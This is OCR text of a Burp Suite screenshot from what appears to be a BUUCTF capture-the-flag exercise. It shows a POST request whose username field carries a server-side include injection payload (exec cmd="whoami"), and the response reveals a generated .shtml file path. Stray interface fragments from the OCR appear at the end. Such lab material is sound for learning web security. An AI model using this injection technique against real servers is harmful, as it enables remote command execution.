 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://92a718db-58ca-448b-9385-5479bc852cd4.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=%3C%21--%23exec+cmd%3D%22whoami%22+--%3E&password=2020666
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Aug 2023 15:02:45 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/d9d51c52153dca6379548d7cdb70ff4d10e4dbec.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>
英
NSPECTOR
文件(F
中)